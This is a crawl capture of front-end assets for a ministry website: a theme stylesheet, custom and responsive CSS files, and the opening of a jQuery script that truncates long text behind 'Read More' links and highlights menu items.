.intro-service-box .intro-single-service-box {
    background: #fff;
    box-shadow: 0px 0px 25px 0px #f5f5f5;
    padding-top: 35px !important;
	padding-bottom: 20px !important;
    position: relative;
    text-align: center;
    border-radius: 10px;
	padding: 15px;
}

.intro-service-box .intro-single-service-box:hover {
    background-color: #4B0082;
    color:#fff;
    -webkit-transition: all 0.8s;
    -moz-transition: all 0.8s;
    transition: all 0.8s;
}

.intro-service-box .intro-single-service-box:hover i {
    color: #fff;
}

.intro-service-box .intro-single-service-box:hover h3 {
    color: #fff;
}

.intro-service-box .intro-single-service-box > i {
    color: #000;
    font-size: 50px;
}

.intro-service-box .intro-single-service-box h3 {
    margin: 0;
    font-size: 18px;
    color: #000;
    line-height: 30px;
    font-weight: bold;
    margin-top: 5px;
}

.no-right-border {
    border-right: none !important;
}


/*
* ----------------------------------------------------------------------------------------
* 05.ABOUT CSS STYLE
* ----------------------------------------------------------------------------------------
*/

.about-us-area {
	padding-top: 60px;
}

.about-image,
.about-video {
    margin-top: 30px;
    padding: 10px;
}

.about-text h2 {
    margin-bottom: 18px;
    font-size: 18px;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-weight: 900;
	margin-top: 0px;
}

.about-text p {
    margin-bottom: 10px;
}

.single-project-complete {
    background: #fff;
	box-shadow: 0px 0px 25px 0px #f5f5f5;
    margin-top: 50px;
    border-radius: 10px;
    padding: 25px;
    text-align: center;
}

.single-project-complete:hover {
    background-color: #000;
    color:#fff;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    transition: all 0.35s;
    -ms-transform: scale(1.1, 1.1); /* IE 9 */
    -webkit-transform: scale(1.1, 1.1); /* Safari */
    transform: scale(1.1, 1.1);
}

.single-project-complete h6 {
    font-size: 14px;
}

.single-project-complete span {
    font-size: 50px;
}

.single-project-complete:hover .lnr::before {
    color:#fff;
}

.single-project-complete:hover h6 {
    color:#f5f5f5;
}

.lnr-thumbs-up::before {
    color: #000;
}

.lnr-smile::before {
    color: #000;
}

.lnr-code::before {
    color: #000;
}

.lnr-bullhorn::before {
    color: #000;
}

.single-project-complete h2 {
    font-size: 20px;
    margin: 20px 0px;
    font-weight: 400;
}


/* TRAINER CSS */
.team-area {}

.single-team {
    background-color: #000;
    color:#fff;
	box-shadow: 0px 0px 25px 0px #f5f5f5;
    border-radius: 10px;
    margin-top: 30px;
    padding: 0 0 20px 0;
    -webkit-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
}

.single-team img {
    width: 100%;
}

.single-team h4 {
    margin: 0;
    font-size: 14px;
    text-transform: uppercase;
	font-weight: bold;
}

.team-description {
    margin-top: 15px;
}

.team-description h6 {
    font-size: 14px;
}

.team-social {
	content: "";
    position: absolute;
    right: 0px;
	bottom: 20%;
    opacity: 0;
}

.team-social ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

.team-social ul li {
	display: inline-block;
    border: 1px solid #fff;
    border-radius: 50%;
    height: 35px;
    width: 35px;
    margin-bottom: 15px;
    -webkit-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

.team-social ul li:last-child{margin-bottom: 0}

.team-social ul li a {
    display: block;
    color: #fff;
    font-size: 16px;
	padding: 5px 10px;
}

.team-social ul li a:hover {
    color: #000;
}

.single-team:hover {
    background-color: #000;
    color:#fff;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    transition: all 0.35s;
    -ms-transform: scale(1.1, 1.1); /* IE 9 */
    -webkit-transform: scale(1.1, 1.1); /* Safari */
    transform: scale(1.1, 1.1);
}

.single-team:hover .team-social {
	right: 13%;
	opacity: 1;
}

.single-team:hover .team-social ul li a {
    color: #fff;
}

.team-social ul li:hover{
    background: #fff;
}

.team-social ul li:hover i {
    color: #000;
}

.single-team:hover .team-description h6 {
    color: #f5f5f5;
}


/*
* ----------------------------------------------------------------------------------------
* 06.SERVICE CSS STYLE
* ----------------------------------------------------------------------------------------
*/

.service-area .section-title {
    margin-bottom: 0px;
}

.single-service {
    background: #fff;
	box-shadow: 0px 0px 25px 0px #f5f5f5;
    border-radius: 10px;
    padding: 30px;
    -webkit-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
    color: #333;
    margin-top: 30px;
    min-height: 291px;
}

.single-service span {
    color: #333;
    font-size: 50px;
}

.single-service.ds span{
    font-size: 16px;
}

.single-service:hover {
    background-color: #000;
    color:#fff;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    transition: all 0.35s;
    -ms-transform: scale(1.1, 1.1); /* IE 9 */
    -webkit-transform: scale(1.1, 1.1); /* Safari */
    transform: scale(1.1, 1.1);
}

.single-service:hover .fa::before {
    color:#fff;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    transition: all 0.35s;
}

.single-service:hover p{
    color:#f5f5f5;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    transition: all 0.35s;
}

.single-service:hover .single-service p {
    color:#fff;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    transition: all 0.35s;
}

.single-service h4 {
    font-size: 16px;
	font-weight: bold;
    margin-top: 30px;
    text-transform: uppercase;
    letter-spacing: 3px;
}

.lnr-camera::before {
    color: #000;
}

.lnr-laptop::before {
    color: #000;
}

.lnr-keyboard::before {
    color: #000;
}

.lnr-earth::before {
    color: #000;
}

.lnr-layers::before {
    color: #000;
}
.lnr-user::before {
    color: #000;
}

.single-service p {
    margin-top: 20px;
    margin-bottom: 0;
}



/*
* ----------------------------------------------------------------------------------------
* 09.CALL TO ACTION US CSS STYLE
* ----------------------------------------------------------------------------------------
*/

.call-to-action-area {
    padding: 50px 0px;
    background: url(../images/bg/testi-bg.jpg);
    background-size: cover;
    position: relative;
    z-index: 1;
    /*background-repeat: no-repeat;*/
}

.call-to-action-area:after {
    position: absolute;
    background: rgba(0, 0, 0, .7);
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    z-index: -1;
}
.call-to-action-area h2{
    color: #fff;
}
.call-to-action-area p{
    color: #fff;
}


/*
* ----------------------------------------------------------------------------------------
* 07.GALLERY CSS STYLE
* ----------------------------------------------------------------------------------------
*/

.work-inner .mix {
    display: none;
}

ul.work {
    padding: 0;
    list-style: none;
    margin-left: 8px;
    text-align: left;
	text-align: center;
}

ul.work li {
    display: inline-block;
    padding: 8px 12px;
    margin: 0 2px;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 400;
    color: #333;
    border: 1px solid #ccc;
    cursor: pointer;
    font-size: 12px;
    letter-spacing: 3px;
	border-radius: 8px;
}

ul.work li:hover {
    color: #fff;
    border: 1px solid #000;
    background: #000;
    -webkit-transition: .3s;
    transition: .3s;
}

ul.work li.active {
    color: #fff;
    border: 1px solid #000;
    background: #000;
}

.work .item {
	background: #fff;
	box-shadow: 0px 0px 25px 0px #f5f5f5;
    margin-top: 30px;
    position: relative;
}

.work .item img {
    border-radius: 10px;
    width: 100%;
}

.item {
    -webkit-transition: .3s;
    transition: .3s;
}

.item:hover {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-transition: .3s;
    transition: .3s;
}

.item .tooltip {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: rgba(0, 0, 0, 0.85);
    text-align: center;
    -webkit-transition: opacity 0.5s;
    -moz-transition: opacity 0.5s;
    -ms-transition: opacity 0.5s;
    -o-transition: opacity 0.5s;
    transition: opacity 0.5s;
	border-radius: 10px;
}

.tooltip a {
    border: 1px solid #fff;
    padding: 10px 15px;
    color: #fff;
}

.tooltip a.work-popup {
    margin-left: 10px;
}

.item .align {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.carousel-indicators a {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 38px;
    margin-right: 5px;
    text-align: center;
    color: #fff;
    border: 2px solid #fff;
    border-radius: 100%;
    -webkit-transition: background-color 0.5s;
    -moz-transition: background-color 0.5s;
    -ms-transition: background-color 0.5s;
    -o-transition: background-color 0.5s;
    transition: background-color 0.5s;
}

.item:hover .tooltip {
    opacity: 1;
    border-radius: 10px;
}

.item:hover .work .item img {
    border-radius: 10px;
}

.item h3 {
    margin-top: 30px;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
    letter-spacing: 1px;
    color: #fff;
}

/*
* ----------------------------------------------------------------------------------------
* 08.FUN FACTS CSS STYLE
* ----------------------------------------------------------------------------------------
*/


.classchart-area .classchart-tab-area {
	width: 13%;
	float: left;
	display: inline-block;
	border-bottom: none;
}

.classchart-area .classchart-tab-area li {
	width: 100%;
	margin-bottom: -1px;
}

.classchart-area .classchart-tab-area li a {
	border: none;
	font-size: 16px;
	font-weight: bold;
	background: transparent;
	border-radius: inherit;
	color: #000;
	padding: 13px 18px;
	text-transform: uppercase;
}

.classchart-area .classchart-tab-area li.active a {
	background: #000;
	color: #fff;
}

.classchart-area .classchart-tab-area li a:hover {
	background: #000;
	color: #fff;
}

.classchart-area .classchart-tab-area li a.active {
	background: #000;
	color: #fff;
}

.classchart-area .tab-content {
	width: 87%;
    float: left;
}

.classchart-area .tab-content .tab-pane.active {
    background: transparent;
}

.classchart-area .tab-content .tab-pane {
	margin-left: 10px;
}

.classchart-area .tab-content > .active {
    display: block;
}

.classchart-area .tab-content .tab-pane .classchart-box {
	width: 165px;
	margin: 0 12px;
	float: left;
	font-weight: bold;
	padding: 42px 10px;
	text-align: center;
	border-radius: 8px;
	box-shadow: 0px 0px 25px 0px #f5f5f5;
	margin-bottom: 20px;
	transition: transparent;
}

.classchart-area .tab-content .tab-pane .classchart-box:hover {
	background: #000;
}

.classchart-area .tab-content .tab-pane .classchart-box h5 {
	font-size: 14px;
	color: #000;
	font-weight: bold;
	margin-bottom: 5px;
	text-transform: uppercase;
}

.classchart-area .tab-content .tab-pane .classchart-box p {word-spacing: 0; font-size: 13px;}

.classchart-area .tab-content .tab-pane .classchart-box:hover h5,
.classchart-area .tab-content .tab-pane .classchart-box:hover p {
	color: #fff;
}


/*
* ----------------------------------------------------------------------------------------
* 10.TESTIMONIAL CSS STYLE
* ----------------------------------------------------------------------------------------
*/

.testimonial-area {
    background: url(../images/bg/testi-bg.jpg);
    background-size: cover;
    position: relative;
    z-index: 1;
}

.testimonial-area:after {
    position: absolute;
    background: rgba(0, 0, 0, .7);
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    z-index: -1;
}

.single-testimonial img {
    width: 120px;
}

.single-testimonial {
    padding: 25px 45px 5px;
    color: #fff;
	border: 1px solid #fff;
}
.single-testimonial p {
	padding: 0 120px;
}
.single-testimonial h6 {
    margin-top: 22px;
    font-size: 12px;
	font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 3px;
}

.owl-theme .owl-controls {
    margin-top: 30px;
}

.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    filter: Alpha(Opacity=50);
    opacity: .5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    border-radius: 50%;
    border: 1px solid #ccc;
    background: none;
}

.buyer-rating {
    padding-top: 7px;
}

.buyer-rating ul li {
    display: inline-block;
    margin-right: 4px;
}

.buyer-rating ul li a i {
    color: #777;
    font-size: 16px;
}

/*
* ----------------------------------------------------------------------------------------
* 11.PRICING CSS STYLE
* ----------------------------------------------------------------------------------------
*/

.pricing-table {
    background: #fff;
	box-shadow: 0px 0px 25px 0px #f5f5f5;
    padding: 30px 40px;
    color: #303030;
    position: relative;
    border-radius: 10px;
}

.price-title {
    border-bottom: 1px solid #d9d9d9;
    padding-bottom: 5px;
    text-transform: uppercase;
}
          
.price p {
    font-weight: 900;
    font-size: 62px;
    display: inline-table;
    margin: 30px 0 20px 0;
}

.price span.dollor {
    font-size: 20px;
    vertical-align: middle;
}

.price span {
    display: table-cell;
}

.price span.month {
    font-size: 15px;
    font-weight: normal;
}


.pricing-table:hover,
.pricing-area .active {
    background-color: #000;
    color:#fff;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    transition: all 0.35s;
	-ms-transform: scale(1.05, 1.05); /* IE 9 */
    -webkit-transform: scale(1.05, 1.05); /* Safari */
    transform: scale(1.05, 1.05);
}


.pricing-table:hover a.read-more,
.pricing-area .active a.read-more {
    background: transparent;
    border: 1px solid #fff;
    color:#fff;
}


/*
* ----------------------------------------------------------------------------------------
* 12.NEWS LETTER CSS STYLE
* ----------------------------------------------------------------------------------------
*/

.our-news-letter {
    padding: 100px 0px;
    background: url(../images/bg/testi-bg.jpg);
    background-size: cover;
    position: relative;
    z-index: 1;
}

.our-news-letter:after {
    position: absolute;
    background: rgba(0, 0, 0, .7);
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    z-index: -1;
}

.our-news-letter h2 {
    font-size: 18px;
    margin-bottom: 30px;
    text-transform: uppercase;
    letter-spacing: 3px;
    color: #fff;
}

.our-news-letter input[type='text'] {
    display: block;
    width: 35%;
    text-align: center;
    margin: 0px auto;
    border-radius: 5px;
    border: none;
    height: 50px;
    background: none;
    border-bottom: 1px solid #ccc;
    color: #fff;
}

.our-news-letter input[type='submit'] {
    margin-top: 20px;
    display: inline-block;
    color: #333;
    background: #fff;
    padding: 10px 25px;
    border: 1px solid rgba(255, 255, 255, .5);
    border-radius: 100px;
    text-transform: uppercase;
    font-size: 14px;
    width: 100px;
}

.our-news-letter input[type='submit']:hover {
    background: transparent;
    color: #fff;
    -webkit-transition: .3s;
    transition: .3s;
}


/*
* ----------------------------------------------------------------------------------------
* 13.BLOG CSS STYLE
* ----------------------------------------------------------------------------------------
*/


.single-blog {
    border-radius: 10px;
    -webkit-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
    background: #fff;
	box-shadow: 0px 0px 25px 0px #f5f5f5;
    padding-bottom: 30px;
}

.single-blog img {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.meta-block-container {position: relative;}

.post-meta-block {
    background-color: rgba(0, 0, 0, 0.90);
    display: inline-block;
    position: absolute;
    padding: 5px 20px;
    bottom: 0;
    left: 0;
    right: auto;
    width: 100%;
}

.post-meta-block a {
    color: #fff;
    font-size: 14px;
    letter-spacing: 0.45px;
    line-height: 30px;
    text-transform: uppercase;
}

.post-user {
    color: #fff;
    font-size: 12px;
    display: inline-block;
    text-transform: uppercase;
    padding-left: 5px;
}
.post-user a {
    color: #fff;
    font-size: 12px;
}

.post-comment {display: inline-block;}

.post-comment a {
    font-size: 12px;
    color: #fff;
    padding-left: 40px;
}

.post-date {display: inline-block;}

.post-date a {
    font-size: 12px;
    color: #fff;
    padding-left: 40px;
}

.blog-description {
	padding: 0 25px;
}

.blog-description a h3{
    color: #000;
    font-weight: 600;
    font-size: 14px;
    letter-spacing: 0.64px;
    line-height: 30px;
    text-transform: uppercase;
}

.single-blog:hover {
    background-color: #000;
    color:#fff;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    transition: all 0.35s;
    -ms-transform: scale(1.05, 1.05); /* IE 9 */
    -webkit-transform: scale(1.05, 1.05); /* Safari */
    transform: scale(1.05, 1.05);
}

.single-blog:hover .blog-description a h3 {color:#fff;}

.single-blog:hover a.read-more {
    border: 1px solid #fff;
    background: transparent;
    color:#fff;
}

.blog-description .news-caregory {font-size:12px;}

.single-blog:hover .blog-description p {color:#f5f5f5;}


/*
* ----------------------------------------------------------------------------------------
* 14.CONTACT CSS STYLE
* ----------------------------------------------------------------------------------------
*/

.single-contact-details {
    border: 1px solid #fff;
    margin-bottom: 18px;
    border-radius: 10px;
    padding: 10px 40px;
}

.single-contact-details:hover {
    background-color: #4B0082;
    color:#fff;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    transition: all 0.35s;
    -ms-transform: scale(1.1, 1.1); /* IE 9 */
    -webkit-transform: scale(1.1, 1.1); /* Safari */
    transform: scale(1.1, 1.1);
}

.single-contact-details h4 {
    color: #fff;
    margin-top: 5px;
    margin-bottom: 7px;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-size: 16px;
	font-weight: bold;
}

.single-contact-details p {
	color: #fff;
    margin: 0px !important;
}

.single-contact-details:hover .lnr::before {
    color:#fff;
}

.single-contact-details:hover h4 {
    color:#fff;
}

.single-contact-details:hover p.text-muted {
    color: #fff !important;
}

.single-contact-details span {
    font-size: 30px;
}

.lnr-phone-handset::before {
    color: #fff;
}

.lnr-envelope::before {
    color: #fff;
}

.lnr-smartphone::before {
    color: #fff;
}

.lnr-map-marker::before {
    color: #fff;
}

.contact-form p {
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 3px;
    margin: 0;
}

.form-control {
    display: block;
    border: 0px;
    width: 100%;
    height: 45px;
    padding: 5px 0px;
    font-size: 16px;
    line-height: 1.42857143;
    color: #333;
    background-color: #fff;
    background-image: none;
    border-radius: 0px;
    box-shadow: none;
	text-indent: 10px;
    border: 1px solid rgba(51, 51, 51, .5);
	border-radius: 10px;
}

.form-control:focus {
    border-color: #333;
    outline: 0;
    box-shadow: none;
}

.contact-form button {
    margin-top: 20px;
    display: inline-block;
    color: #fff;
    background: #000;
    padding: 10px 25px;
    border: 1px solid rgba(0, 0, 0, .5);
    border-radius: 100px;
    text-transform: uppercase;
    font-size: 12px;
}

.contact-form button:hover {
    -webkit-transition: .3s;
    transition: .3s;
    color: #000;
    background: transparent;
}

.success {
    background: #fff none repeat scroll 0 0;
    color: #333;
    font-weight: 700;
    padding: 20px;
    text-align: center;
}


/*
* ----------------------------------------------------------------------------------------
* 15.FOOTER CSS STYLE
* ----------------------------------------------------------------------------------------
*/

.footer-area {
    padding: 50px 0 50px 0;
    background: #000;
}

.contact-details-area {position:absolute; top:-123px;}

.footer-text h6 {
    text-transform: uppercase;
    letter-spacing: 3px;
    position: relative;
    color: #fff;
    line-height: 2
}

.footer-social-link {
    margin-top: 10px;
    margin-bottom: 20px;
}

.footer-social-link ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

.footer-social-link ul li {
    display: inline-block;
    margin: 0px 10px;
}

.footer-social-link ul li a {
    display: block;
    color: #fff;
}

.footer-social-link ul li a {
    border: 1px solid #fff;
    color: #fff;
    display: block;
    font-size: 20px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    width: 45px;
}

.footer-social-link ul li a:hover {
    background: transparent;
    color: rgba(255, 255, 255, 0.5);
}

/*
* ----------------------------------------------------------------------------------------
* 16.SINGLE BLOG PAGE CSS STYLE
* ----------------------------------------------------------------------------------------
*/

.single-blog-area{
    background: #000;
    padding-top: 100px;
    padding-bottom: 50px;
}

.single-blog-heading h2 {
    color: #fff;
    text-transform: uppercase;
}

.single-blog-meta-container {
    position: relative;
}

.single-blog-details img {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.recent-single img {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.single-comment img {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.recent-post h4 {
    text-transform: uppercase;
    text-align: center;
}

.recent-single h4 {
    text-align: left;
}

.single-blog-heading-text h4 a {
    color: #f8f8f8;
}

.comment-section {
    margin-top: 30px;
}

.single-blog-details,
.comment-section,
.single-sidebar {
    border-radius: 3px;
    padding-top: 30px;
}

.search input {
    border: 1px solid #e3e8f0;
    box-shadow: none;
    color: #333;
    height: 50px;
    text-transform: uppercase;
    letter-spacing: 2px;
    padding-left: 10px;
}

.single-sidebar,
.recent-single {
    margin-bottom: 30px;
}

.recent-post .single-blog .blog-description {padding: 0 10px;}

.recent-single a h4:hover, .single-blog-details h3 a:hover{
    color: #000;
}

.single-blog-details>h3{
    text-transform: uppercase;
    letter-spacing: 2px;
	font-weight: bold;
}

.single-blog-details p {
    margin-top: 20px;
    line-height: 30px;
}

.single-blog-details h4 {
    margin: 20px 0px;
}

.single-sidebar .single-blog {
    margin-top: 40px;
}

.single-comment {
    margin-bottom: 20px;
}

.single-comment img {
    width: 120px;
}

.recent-single h4 {
    color: #333333;
}

.donate-wrap a { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center;  width: 200px; height: 58px; background-color: #FF9900; color: #fff; font-size: 24px; font-weight: bold; font-family: "Lato", sans-serif; margin-bottom: 8px;}

--- FILE ---
content_type: text/css
request_url: https://world-ministries.com/assets/css/custom.css?v=1769824347
body_size: -221
content:
.navbar-right .dropdown-menu{left: 0px}
.dropdown-menu{ min-width: 350px; width: 100%; padding: 5px 2px;  }
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover{ background-color: #4B0082; }
.mainmenu .navbar-nav .dropdown-menu li a{padding: 10px 10px}
.header-top-area{background-color: #4B0082; color: #000}
.purple{color: #4B0082;}
.heading{font-family: 'Galada', cursive; color: #4B0082; }
.footer-text a{color: white}
.mainmenu .navbar-nav li.active a, .mainmenu .navbar-nav li a.active{ background-color: #fff; color: #000!important }
.section-title.banner{padding-left: 10px; padding-right: 10px}
.menu-bg .logo{padding-top: 25px}

--- FILE ---
content_type: text/css
request_url: https://world-ministries.com/assets/css/responsive.css?v=1769824347
body_size: 829
content:
/*
* ----------------------------------------------------------------------------------------
Author       : DuezaThemes
Author URL   : https://themeforest.net/user/duezathemes
Template Name: UPGRADE - Interior Design, Construction & Repair Services Template
Version      : 1.0                                          
* ----------------------------------------------------------------------------------------
*/

/* Medium Layout: 1280px. */

@media only screen and (min-width: 992px) and (max-width: 1280px) {
    .mainmenu .navbar-nav li a{font-size: 10px}
}


/* Tablet Layout: 768px. */

@media only screen and (min-width: 767px) and (max-width: 991px) {
    .mainmenu .navbar-nav li a {
        padding: 30px 11px;
        font-size: 12px;
    }
    .navbar-right {
        float: left !important;
        left: 35px;
        position: relative;
    }
    .single-blog-heading h2 {
        margin-top: 50px;
    }
    .menu-bg .mainmenu .navbar-nav li a {
        padding: 30px 11px;
        font-size: 12px;
    }
    .logo {
        text-align: center;
    }
    .single-logo {
        margin-top: 30px;
    }
    .single-blog img {
        width: 100%;
    }
	.intro-service-box .intro-single-service-box {
		margin-top: 25px;
	}
    .pricing-box {
        margin-top: 30px;
    }
    .have-a-project-idea-white .project-idea h2,
    .have-a-project-idea-white .project-idea p {
        font-size: 22px;
    }
    .project-idea h2,
    .project-idea p {
        font-size: 22px;
    }
    .single-logo {
        width: 160px;
        margin: 0 auto;
    }
    .single-project-complete {
        margin-top: 30px;
    }
    .content-grid:hover {
        transform: scale(1.05, 1.05);
    }
    .single-project-complete:hover{
        transform: scale(1.05, 1.05);
    }
    .single-service:hover {
        transform: scale(1.05, 1.05);
    }
	.team-social ul {
		position: relative;
		float: left;
		left: -90%;
		bottom: 240%;
	}
    .single-team:hover {
        transform: scale(1.02, 1.02);
    }
    .pricing-table:hover {
        transform: scale(1.05, 1.05);
    }
    .single-blog:hover {
        transform: scale(1.05, 1.05);
    }
    .blog-description p {
        padding: 0px;
    }
    .why-image img {
        margin-bottom: 20px;
    }
	.pricing-table {
		margin-bottom: 40px;
	}
	.blog-area .single-blog {
		margin-bottom: 40px;
	}
	.classchart-area .classchart-tab-area {
		width: 100%;
	}
	.classchart-area .tab-content {
		width: 100%;
	}
	.classchart-area .tab-content .tab-pane .classchart-box {
		width: 96%;
	}
	#monday-chart{
		margin-top: 20px;
	}
	.header-text h2 {
		font-size: 60px;
	}
	.carousel-indicators {
		bottom: 50px;
	}
	.single-contact-details:hover{
		-ms-transform: scale(1.05, 1.05); /* IE 9 */
		-webkit-transform: scale(1.05, 1.05); /* Safari */
		transform: scale(1.05, 1.05);
	}
	.header-text p {
		line-height: 26px;
	}
	.single-testimonial p {
		padding: 0 10px;
	}
    .mainmenu .navbar-nav li a{font-size: 10px; padding: 30px 5px}
    .menu-bg .mainmenu .navbar-nav li a{ font-size: 10px; padding: 30px 5px }
    .single-service {min-height: 390px;}
    
}


/* Mobile Layout: 320px. */

@media only screen and (max-width: 767px) {
    .navbar-toggle .icon-bar {
        background: #f8f8f8;
    }
    .menu-bg .navbar-toggle .icon-bar {
        background: #fff;
    }
    .navbar-toggle {
        margin-right: 0px;
        margin-top: -43px !important;
        padding: 9px 0px;
    }
    .navbar {
        min-height: 0px;
    }
    .mainmenu .navbar-nav li a {
        padding: 11px 15px;
    }
    .mainmenu .navbar-nav li a:hover {
        color: #fff;
    }
    .menu-bg .mainmenu .navbar-nav li a:hover {
        color: #fff;
    }
    .menu-bg .mainmenu .navbar-nav li a {
        padding: 11px 15px;
    }
    .navbar-fixed-bottom .navbar-collapse,
    .navbar-fixed-top .navbar-collapse {
        max-height: 420px;
    }
    .navbar-toggle {
        margin-top: -40px;
    }
    .navbar-collapse {
        background: rgba(0, 0, 0, .9);
    }
    .menu-bg .navbar-collapse {
        background: rgba(0, 0, 0, .9);
    }
    .welcome-image-area h2,
    .single-slide-item h2,
    .welcome-video-area h2 {
        font-size: 30px;
    }
    a.slide-btn {
        font-size: 14px;
        padding: 5px;
        width: 240px;
        margin-bottom: 5px;
    }
	.intro-service-box .intro-single-service-box {
		margin-top: 15px;
	}
    .section-title h2 {
        font-size: 22px;
    }
    .Brand-logo {
        margin: auto; 
        width: 200px;
    }
    .section-title h2.bible-banner-text {
        line-height: 26px;
    }
    .section-title h2 span {
        font-size: 30px;
    }
    .footer-social-link {
        text-align: left;
        margin-top: 20px;
    }
    .pricing-box {
        margin-top: 30px;
    }
    .single-testimonial {
        padding-top: 10px;
    }
    .video-area-text {
        margin-top: 50px;
    }
    .footer-social-link {
        text-align: center;
    }
    .footer-area img {
        margin-bottom: 0px;
    }
    .scrollup {
        height: 40px;
        width: 40px;
        line-height: 35px;
    }
    .our-news-letter input[type="text"] {
        width: 90%;
    }
    .our-news-letter h2 {
        font-size: 14px;
    }
    .single-project-complete {
        margin-top: 30px;
        text-align: center;
    }
    .header-text {
        margin-top: -40px;
    }
	.header-text p {
		font-size: 14px;
		line-height: 25px;
	}
    .footer-text h6 {
        font-size: 10px;
    }
    .footer-area {
        padding: 50px 0px;
    }
    .section-padding {
        padding: 40px 0px;
    }
    .post-user {
        padding-left: 10px;
    }
    .post-date a {
        padding-left: 20px;
    }
    .post-comment a {
        padding-left: 20px;
    }
    .footer-social-link ul li {
        margin: 0px 8px;
    }
    .footer-social-link ul li a {
        height: 35px;
        line-height: 35px;
        width: 35px;
    }
    a.slide-btn {
        padding: 10px 0px;
        margin-bottom: 5px;
        margin: 0px 3px;
    }
    .welcome-image-area, .welcome-video-area {
        padding-top: 60px;
    }
    .content-grid:hover {
        transform: scale(1.05, 1.1);
    }
    .single-project-complete:hover{
        transform: scale(1.05, 1.1);
    }
    .single-service:hover {
        transform: scale(1.05, 1.1);
    }
    .single-team:hover {
        transform: scale(1.05, 1.1);
    }
    .pricing-table:hover {
        transform: scale(1.05, 1.1);
    }
    .single-blog:hover {
        transform: scale(1.05, 1.1);
    }
    .why-image img {
        margin-bottom: 20px;
    }
    .about-icon {
        margin-bottom: 20px;
    }
    .content-grid .icon-holder::after {
        height: 70%;
    }
    ul.work li {
        margin: 3px 8px;
    }
    .blog-description p {
        padding: 0px;
		line-height: 26px;
    }
	.pricing-table {
		margin-bottom: 40px;
	}
	.blog-area .single-blog {
		margin-bottom: 40px;
	}	
	.classchart-area .classchart-tab-area {
		width: 100%;
	}
	.classchart-area .tab-content {
		width: 100%;
	}
	.classchart-area .tab-content .tab-pane .classchart-box {
		width: 88%;
	}
	#monday-chart{
		margin-top: 20px;
	}
	.team-social {
		left: 35px;
		bottom: 20%;
	}
	.carousel-indicators {
		bottom: 50px;
	}
	.single-contact-details:hover {
		-ms-transform: scale(1.05, 1.05); /* IE 9 */
		-webkit-transform: scale(1.05, 1.05); /* Safari */
		transform: scale(1.05, 1.05);
	}
	.single-testimonial p {
		padding: 0px 10px;
		line-height: 26px;
	}
    .logo {padding: 15px auto}
}


/* Wide Mobile Layout: 480px. */

@media only screen and (min-width: 480px) and (max-width: 767px) {
    .single-logo {
        margin-bottom: 20px;
    }


}
@media only screen and (min-width: 320px) and (max-width: 480px) {
    .single-contact-details p{font-size: 13px}

}




--- FILE ---
content_type: text/javascript
request_url: https://world-ministries.com/assets/js/main.js?v=1769824347
body_size: 1454
content:
$(document).ready(function(){

	(function() {
		var width=$(window).width();
		var showChar;
		if(width>787){
 			showChar = 900;
		}else{
			showChar = 300;
		}
	   
	    var ellipsestext = "...";

	    $(".truncate").each(function() {
	      var content = $(this).html();
	      if (content.length > showChar) {
	        var c = content.substr(0, showChar);
	        var h = content;
	        var html =
	          '<div class="truncate-text" style="display:block">' +
	          c +
	          '<span class="moreellipses">' +
	          ellipsestext +
	          '&nbsp;&nbsp;<a href="" class="moreless more" ><b>Read More</b><b></a></b></span></span></div><div class="truncate-text" style="display:none; ">' +
	          h +
	          '<a href="" class="moreless less"><b>Less</b></a></span></div>';

	        $(this).html(html);
	      }
	    });

	    $(".moreless").click(function() {
	      var thisEl = $(this);
	      var cT = thisEl.closest(".truncate-text");
	      var tX = ".truncate-text";

	      if (thisEl.hasClass("less")) {
	        cT.prev(tX).toggle();
	        cT.slideToggle();
	      } else {
	        cT.toggle();
	        cT.next(tX).fadeToggle();
	      }
	      return false;
	    });
	    /* end iffe */
	})();

	$('li.nav-item ').click(function (e) {
        $('li.nav-item').removeClass('active');
        $(this).addClass('active');                
    }); 
    var menu_link_url=window.location.pathname;
	var menu_link2=(menu_link_url!=="")?menu_link_url.split("/"):[];
	var new_menu_link=[];
